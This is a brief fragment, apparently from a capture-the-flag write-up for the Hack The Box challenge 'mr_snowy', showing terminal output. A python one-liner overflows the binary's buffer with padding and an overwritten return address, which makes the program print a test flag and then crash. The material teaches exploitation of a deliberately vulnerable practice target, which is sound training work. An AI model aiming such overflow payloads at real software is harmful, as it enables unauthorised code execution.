 └─$ python3 -c "print('1\x00'+'A'*64+'\x00'*8+'\x65\x11\x40\x00',end='')" | ./mr_snowy
[Location]: 🎅 Santa's garden..
( 0 0 )
[*] This snowman looks sus..
1. Investigate 🔎
2. Let it be ⛄
>
[!] After some investigation, you found a secret camera inside the snowman!
1. Deactivate ⚠
2. Break it 🔨
>
[-] Mission failed!
[+] Here is the secret password to deactivate the camera: HTB{f4k3_fl4g_4_t3st1ng}
zsh: done python3 -c "print('1\x00'+'A'*64+'\x00'*8+'\x65\x11\x40\x00',end='')" |
zsh: segmentation fault ./mr_snowy